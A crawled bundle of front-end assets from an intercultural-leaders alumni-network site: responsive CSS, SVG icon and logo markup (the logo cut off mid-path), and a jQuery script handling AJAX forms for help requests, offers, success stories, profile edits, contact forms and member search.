    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block .text {
    padding: 80px 40px;
  }
  .login_form form {
    padding: 0 40px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 69%;
  }
  .content_wrapper aside.right_side {
    width: 29%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 32%;
    /*height: auto;*/
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 32%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article {
    width: 32%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .request_text {
    width: 60%;
  }
  .similar_requests {
    width: 36%;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  /* Content end */
  /* Footer begin */
  footer#footer > div .logos ul li a img {
    height: 40px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  /* Filtre end */
}

@media (min-width: 1440px) and (max-width: 1920px) {
  header#header > div {
    max-width: 1200px;
  }
  .content_wrapper {
    max-width: 1200px;
  }
  .content_wrapper .left_side {
    width: 920px;
  }
  .about_block.white::before {
    width: 1300px;
    margin: 0 0 0 -650px;
  }
  .contact_forms > div form, .contact_info {
    max-width: 1200px;
  }
  .alumni_block .grid figure {
    width: 281px;
    height: 342px;
  }
  .leaders_index > div {
    width: 575px;
  }
  .list_individual figure {
    width: 278px;
  }
  .list_organizations figure {
    width: 278px;
    height: 338px;
  }
  .list_organizations figure .image {
    height: 180px;
    line-height: 180px;
  }
  .offers_grid article {
    width: 455px;
  }
  .stories_grid figure {
    width: 278px;
    height: 338px;
  }
  .similar_opportunities .grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .opportunities_grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .request_text {
    width: 780px;
  }
  /*.requests_qrid .grid article {
    width: 49.1%;
  }*/
  .contact_forms {
    max-width: 1170px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/gray_triangle.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="6px" height="8px" viewBox="0 0 6 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 7</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Home" transform="translate(-421.000000, -630.000000)" fill="#878787">
            <g id="Container" transform="translate(197.000000, 167.000000)">
                <g id="Featured-Leaders-Wrapper" transform="translate(0.000000, 425.000000)">
                    <g id="Group-2" transform="translate(0.000000, 33.000000)">
                        <g id="Group-7" transform="translate(224.000000, 5.000000)">
                            <polygon id="next" points="0.833333333 8 5.83333333 4 0.833333333 0"></polygon>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js
body_size: 25659
content:
$(document).ready(function() {

    /* Begin Submit Edit Request for help */
     $('#submit_request').ajaxForm({
         beforeSubmit: function () {
             $('.request_form').addClass('universal_preload');
         },
         success: function (response) {
             if(response.success) {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('success');
             } else {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('error');
             }
         },
     });
    $('#edit_request').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $("#submit_request").find("input[name=an_hours]").on('change', function () {
        $.post($('#submit_request').attr('action'), {action: 'check_user_balance_hours', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_hours: $(this).val()},
            function(result) {
                if(result.success == false) {
                    if(result.data['balance'] < 0) {
                        $('.credit_confirm_modal p.cr_current_balance_2 span').html(parseInt(result.data['balance']));
                        $('.credit_confirm_modal p.cr_current_balance_2').show();
                    } else {
                        $('.credit_confirm_modal p.cr_current_balance_1 span').html(result.data['balance']);
                        $('.credit_confirm_modal p.cr_current_balance_1').show();
                    }
                    if(result.data['blocked_balance'] > 0) {
                        $('.credit_confirm_modal p.cr_blocked_balance span').html(result.data['blocked_balance']);
                        $('.credit_confirm_modal p.cr_blocked_balance').show();
                    }
                    $('.credit_confirm_modal p.cr_credited span').html(result.data['credited_hours']);
                    confirm_modal_show('.credit_confirm_modal');
                }
            }
        );

    });

    $(".credit_confirm_modal form button.confirm").on('click', function () {
        $('#submit_request').prepend('<input type="hidden" name="an_accept_credit" value="yes">');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $(".credit_confirm_modal form button.cancel").on('click', function () {
        $('input[name=an_accept_credit]').remove();
        $('input[name=an_hours]').val('');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $("#submit_request").find("input[name=direct_user]").on('keyup', function () {
        $.post($('#submit_request').attr('action'), {action: 'suggest_direct_request_user', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_user_name: $(this).val()},
            function(result) {
            if(result.data != undefined) {
                $('.list_countries > div ul').html('');
                $.each(result.data, function (key, val) {
                    $('.list_countries > div ul').append('<li><a href="javascript:;" data-id="' + key + '">' + val + '</a></option>');
                });
                var ul_height = $(".list_countries > div ul").height();
                if (ul_height < 200) {
                    $(".list_countries").animate({height: ul_height + 3}, 200);
                    $(".list_countries > div").animate({height: ul_height + 3}, 200);
                } else {
                    $(".list_countries").animate({height: 200}, 200);
                    $(".list_countries > div").animate({height: 200}, 200);
                }
            }

            }

        );

    });
    /* End Submit Edit Request for help */


    /* Begin Delete Offer */
    $('#delete_request').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.request_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Offer for help */
    $('#submit_offer, #edit_offer').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    /* End Submit Offer for help */

    /* Begin Submit Success story */
    $('#submit_success_story').ajaxForm({
        beforeSubmit: function () {
            $('.submit_story_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $('#submit_success_story button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Success story */



    /* Begin Submit opportunity */
    $('#submit_opportunity').ajaxForm({
        beforeSubmit: function () {

            $('.submit_opportunities').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });

    $('.submit_opportunities button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Opportunity */


    /* Begin Submit Give your time for Request */
    $('#submit_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('.time_modal').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                $('a.get_time').parent().remove();
                show_universal('success');
            } else {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit your time for Request */


    /* Begin  Confirm Offer Give Your Time */
    $('#confirm_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#confirm_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Confirm Offer Give Your Time */


    /* Begin  DECLINE Offer Give Your Time */
    $('#decline_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#decline_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End DECLINE Offer Give Your Time */


    /* Begin Submit Offer as completed */
    $('#submit_offer_as_completed').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.completed_modal');
        },
        success: function (response) {
            if(response.success) {
                $('header .links ul li').first().remove();
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit Offer as completed */


    /* Begin Delete Offer */
    $(".offers_grid article .delete a").on('click', function () {
        $('#delete_offer input[name=an_offer_id]').val($(this).data('offer_id'));
        confirm_modal_show('.offer_delete_modal');
        return false;
    });

    $('#delete_offer').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.offer_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Request for invitation */
    $('#submit_request_an_invitation').ajaxForm({
        beforeSubmit: function () {
            $('#submit_request_an_invitation').addClass('universal_preload');
        },
        success: function () {
            $('.request_modal').hide();
            $('#submit_request_an_invitation').removeClass('universal_preload');
            $('.universal_modal p').html('Your invitation has been sent.');
            show_universal('success');
        },
    });
    /* End Submit Reuest for invitation */

});



/* Alumni typesearch begin */


$(document).on("input", ".index_search form input[type=text]", function() {
    var _this = $(this),
        _this_text = _this.val();
    _this_left = _this.position().left,
        _this_top = _this.position().top,
        _this_width = _this.width(),
        _this_height = _this.height(),
        _checkhed = $(".index_search form .checks label input:checked").val();
    console.log(_checkhed);
    if ($(".flying_search").length) {} else {
        $(".index_search form").append("<div class='flying_search' style='left:"+_this_left+"px; top:"+(_this_height+_this_top)+"px; width:"+_this_width+"px'><div><ul></ul></div></div>");
    }

    $.getJSON(ajaxurl + '?action=alumni_search_suggest&an_search_type='+_checkhed+'&an_search_query='+_this_text, function(data) {
        $('.flying_search > div ul').empty();
        $.each(data, function(key, val) {
            $('.flying_search > div ul').append('<li><a data-id="'+key+'" href="javascript:;">'+val['name']+'</a></option>');
        });
    });

    if (_this_text == "") {
        searchHide();
    }
});


$(document).on("mouseout", ".flying_search", function() {
    $("body").on("click",searchHide);
});
$(document).on("mouseover", ".flying_search", function() {
    $("body").off("click",searchHide);
});
function searchHide(){
    $(".flying_search").remove();
}


$(document).on( "click", ".flying_search a", function() {
    var _this = $(this),
        _this_name = _this.text(),
        _this_id = _this.data('id'),
        _checkhed = $(".index_search form .checks label input:checked").val();
    $(".index_search form input[type=text]").val("");
    $(".search_tags").append("<span>"+_this_name+"<a href='javascript:;' class='remove'></a><input type='hidden' name='"+_checkhed+"[]' value='"+_this_id+"' /></span>");
    $(".flying_search").remove();
    return false;
});

$(document).on( "click", ".search_tags span a.remove", function() {
    var _this = $(this);
    _this.parent().remove();
    return false;
});


/* Alumni typesearch end */


/* Member search filter select begin */
function addOrUpdateUrlParam(uri, paramKey, paramVal) {
    var re = new RegExp("([?&])" + paramKey + "=[^&#]*", "i");
    if (re.test(uri)) {
        uri = uri.replace(re, '$1' + paramKey + "=" + paramVal);
    } else {
        var separator = /\?/.test(uri) ? "&" : "?";
        if(paramKey != '' && paramVal != '') {
            uri = uri + separator + paramKey + "=" + paramVal;
        }
    }
    return uri;
}

$(".alumni_block .sort select").change(function() {
    var _this = $(this), _this_index = _this.find("option:selected").val();
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_search_sort', _this_index);
});

/* Member search filter select end */


/* Opportunity sort begin */
$("#opportunity_sort label input").change(function() {
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_sort', $('#opportunity_sort').find("input[name=sort]:checked").val());
});
/* Opportunity sort end */


/* Success story approve */
$('#approve_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story approve */

/* Success story decline */
$('#decline_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story decline */


/* Opportunity approve */
$('#approve_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Opportunity approve */

/* Opportunity decline */
$('#decline_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End opportunity decline */


/* Edit user profile contact section */
$('#edit_profile_contact_info').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_contact_info').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').addClass("show_me");
            $('#section-1').removeClass("hide_me");
            $('.contact_information').removeClass("show_me");
            $('#edit_profile_contact_info').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile contact section */

/* Edit user profile areas of impact section */
$('#edit_profile_areas_of_impact').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_areas_of_impact').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').addClass("show_me");
            $('#section-2').removeClass("hide_me");
            $('.areas_of_impact').removeClass("show_me");
            $('#edit_profile_areas_of_impact').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile areas of impact section */

/* Edit user profile areas of impact section */
$('#edit_profile_about').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_about').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').addClass("show_me");
            $('#section-3').removeClass("hide_me");
            $('.about_form').removeClass("show_me");
            $('#edit_profile_about').removeClass('universal_preload');
            location.reload();
        } else {
            $('.universal_modal p').html(response.data);
            $('#edit_profile_about').removeClass('universal_preload');
            show_universal('error');
        }
    },
});
/* End Edit user profile areas of impact section */


/* Edit user profile image begin */

$(".profile_photo input").change(function() {

    $('#change_profile_photo').ajaxSubmit({
        beforeSubmit: function () {
            $('#change_profile_photo').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                console.log(response.data);
                $('#change_profile_photo img').attr('src', response.data);
                $('#change_profile_photo').removeClass('universal_preload');
            } else {

            }
        },
    });
    return false;

});

/* Edit user profile image end */


/* begin Contact form */
    var recaptchaCallback = function() {
        $('.g-recaptcha').each(function(index, el) {
          grecaptcha.render(el, {'sitekey' : '6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-'});
    });
  };

$('#contact-form-1').ajaxForm({
    beforeSubmit: function () {

        $('#section-1').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-1").reset();
            grecaptcha.reset(0);
            show_universal('success');
        } else {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-2').ajaxForm({
    beforeSubmit: function () {

        $('#section-2').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-2").reset();
            grecaptcha.reset(1);
            show_universal('success');
        } else {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-3').ajaxForm({
    beforeSubmit: function () {
        $('#section-3').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-3").reset();
            grecaptcha.reset(2);
            show_universal('success');
        } else {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});

$('#contact-form-4').ajaxForm({
    beforeSubmit: function () {
        $('#section-4').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-4").reset();
            grecaptcha.reset(3);
            show_universal('success');
        } else {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


/* End contact form */


/* Begin Submit accept Offer */
$('#submit_accept_offer').ajaxForm({
    beforeSubmit: function () {
        $('#submit_accept_offer').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
            $('#submit_accept_offer')[0].reset();
        } else {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});

$("a.show_accept_offer_modal").click(function() {
    $('#submit_accept_offer').find('input[name="an_offer_id"]').val($(this).data('offer_id'));
    $('#submit_accept_offer').find('input[name="an_author_id"]').val($(this).data('author_id'));
    $('.accept_offer_modal header h2').html('ACCEPT OFFER FROM' + ' (' + $(this).data('author_name') + ')');
    $('#submit_accept_offer').find('input[name="an_hours"]').val($(this).data('hours'));
    $('#submit_accept_offer').find('input[name="an_hours"]').attr('max', $(this).data('hours'));
    show_get_time();
    return false;
});

/* End Submit accept Offer */


/* Start Submit feedback */
$('#submit_feedback').ajaxForm({
    beforeSubmit: function () {
        $('#submit_feedback').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit feedback */


/* Start Submit Review mismatch */
$('#review_mismatch').ajaxForm({
    beforeSubmit: function () {
        $('#review_mismatch').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit Review mismatch */


/* Start Submit fb profile modal */
$('#fb_profile_modal_form').ajaxForm({
    beforeSubmit: function () {
        $('#a_button').trigger("click");
    },
    success: function (response) {
    },
});
$('#fb_profile_modal_form_no').ajaxForm({
    beforeSubmit: function () {
        $('#a_button_no').trigger("click");
    },
    success: function (response) {
    },
});
$("#a_button_yes").click(function () {
    $('input[name=an_profile_url]').attr('value', $('input[name=an_profile_status]').val());
    $('#fb_profile_modal_form').submit();
});
/* End Submit Review mismatch */


$( ".datepicker-deadline" ).datepicker({ dateFormat: 'yy-mm-dd', minDate: +1});

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/logo.svg
body_size: 80537
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="452px" height="50px" viewBox="0 0 452 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.1 (35376) - http://www.bohemiancoding.com/sketch -->
    <title>Logos</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <radialGradient cx="73.4711957%" cy="26.6315217%" fx="73.4711957%" fy="26.6315217%" r="61.6065217%" id="radialGradient-1">
            <stop stop-color="#C4C8DA" offset="0%"></stop>
            <stop stop-color="#002E6D" offset="100%"></stop>
        </radialGradient>
        <linearGradient x1="-0.452854394%" y1="18.6574026%" x2="68.3145606%" y2="88.2732468%" id="linearGradient-2">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="100.371777%" y1="81.6234375%" x2="31.6041052%" y2="11.8257813%" id="linearGradient-3">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UNAOC-Alumni:4-Search-View" transform="translate(-197.000000, -36.000000)">
            <g id="Logos" transform="translate(197.000000, 36.000000)">
                <g>
                    <g id="Logo" transform="translate(249.000000, 6.000000)">
                        <g transform="translate(1.000000, 0.000000)">
                            <path d="M0.426,22.9 L4.888,22.9 L4.888,35.09 L12.685,35.09 L12.685,39 L0.426,39 L0.426,22.9 Z M14.594,22.9 L27.543,22.9 L27.543,26.695 L19.01,26.695 L19.01,29.133 L26.738,29.133 L26.738,32.652 L19.01,32.652 L19.01,35.205 L27.658,35.205 L27.658,39 L14.594,39 L14.594,22.9 Z M39.411,32.652 L37.617,28.075 L35.8,32.652 L39.411,32.652 Z M35.501,22.785 L39.802,22.785 L46.656,39 L41.872,39 L40.699,36.125 L34.489,36.125 L33.339,39 L28.647,39 L35.501,22.785 Z M54.499,35.044 C55.8330067,35.044 56.9063293,34.6913369 57.719,33.986 C58.5316707,33.2806631 58.938,32.2763398 58.938,30.973 L58.938,30.927 C58.938,29.6389936 58.5316707,28.6385036 57.719,27.9255 C56.9063293,27.2124964 55.8330067,26.856 54.499,26.856 L52.682,26.856 L52.682,35.044 L54.499,35.044 Z M48.22,22.9 L54.43,22.9 C55.8713405,22.9 57.1554944,23.095498 58.2825,23.4865 C59.4095056,23.877502 60.3601628,24.4256631 61.1345,25.131 C61.9088372,25.8363369 62.4991646,26.6758285 62.9055,27.6495 C63.3118354,28.6231715 63.515,29.6926608 63.515,30.858 L63.515,30.904 C63.515,32.0693392 63.3080021,33.1464951 62.894,34.1355 C62.4799979,35.1245049 61.8820039,35.9793297 61.1,36.7 C60.3179961,37.4206703 59.355839,37.9841646 58.2135,38.3905 C57.071161,38.7968354 55.7793405,39 54.338,39 L48.22,39 L48.22,22.9 Z M65.815,22.9 L78.764,22.9 L78.764,26.695 L70.231,26.695 L70.231,29.133 L77.959,29.133 L77.959,32.652 L70.231,32.652 L70.231,35.205 L78.879,35.205 L78.879,39 L65.815,39 L65.815,22.9 Z M88.562,30.628 C89.3286705,30.628 89.9189979,30.4555017 90.333,30.1105 C90.7470021,29.7654983 90.954,29.3016696 90.954,28.719 L90.954,28.673 C90.954,28.0289968 90.7393355,27.5498349 90.31,27.2355 C89.8806645,26.9211651 89.2903371,26.764 88.539,26.764 L85.618,26.764 L85.618,30.628 L88.562,30.628 Z M81.156,22.9 L88.769,22.9 C90.0110062,22.9 91.061329,23.0533318 91.92,23.36 C92.778671,23.6666682 93.4763306,24.0959972 94.013,24.648 C94.9636714,25.5680046 95.439,26.8176588 95.439,28.397 L95.439,28.443 C95.439,29.6850062 95.140003,30.7123293 94.542,31.525 C93.943997,32.3376707 93.1390051,32.9586645 92.127,33.388 L95.968,39 L90.816,39 L87.573,34.124 L85.618,34.124 L85.618,39 L81.156,39 L81.156,22.9 Z M104.018,39.276 C102.576659,39.276 101.208173,39.0536689 99.9125,38.609 C98.6168269,38.1643311 97.4706716,37.4973378 96.474,36.608 L98.958,33.641 C100.568008,34.9290064 102.308324,35.573 104.179,35.573 C104.777003,35.573 105.233165,35.4771676 105.5475,35.2855 C105.861835,35.0938324 106.019,34.8216684 106.019,34.469 L106.019,34.423 C106.019,34.2543325 105.980667,34.104834 105.904,33.9745 C105.827333,33.844166 105.685501,33.7176673 105.4785,33.595 C105.271499,33.4723327 104.995502,33.3535006 104.6505,33.2385 C104.305498,33.1234994 103.857003,33.0046673 103.305,32.882 C102.446329,32.6826657 101.649004,32.4641679 100.913,32.2265 C100.176996,31.9888321 99.5368361,31.6821685 98.9925,31.3065 C98.4481639,30.9308315 98.0188349,30.4631695 97.7045,29.9035 C97.3901651,29.3438305 97.233,28.6500041 97.233,27.822 L97.233,27.776 C97.233,27.0246629 97.3748319,26.3346698 97.6585,25.706 C97.9421681,25.0773302 98.3561639,24.5330023 98.9005,24.073 C99.4448361,23.6129977 100.100329,23.2565013 100.867,23.0035 C101.63367,22.7504987 102.499995,22.624 103.466,22.624 C104.846007,22.624 106.076495,22.8041649 107.1575,23.1645 C108.238505,23.5248351 109.215996,24.0576631 110.09,24.763 L107.859,27.914 C107.122996,27.3926641 106.367837,26.9978347 105.5935,26.7295 C104.819163,26.4611653 104.07167,26.327 103.351,26.327 C102.814331,26.327 102.411835,26.4266657 102.1435,26.626 C101.875165,26.8253343 101.741,27.0706652 101.741,27.362 L101.741,27.408 C101.741,27.5920009 101.783166,27.7529993 101.8675,27.891 C101.951834,28.0290007 102.097499,28.1554994 102.3045,28.2705 C102.511501,28.3855006 102.795165,28.5004994 103.1555,28.6155 C103.515835,28.7305006 103.971997,28.8493327 104.524,28.972 C105.444005,29.1713343 106.27583,29.4051653 107.0195,29.6735 C107.76317,29.9418347 108.395664,30.2676647 108.917,30.651 C109.438336,31.0343352 109.836999,31.4981639 110.113,32.0425 C110.389001,32.5868361 110.527,33.2346629 110.527,33.986 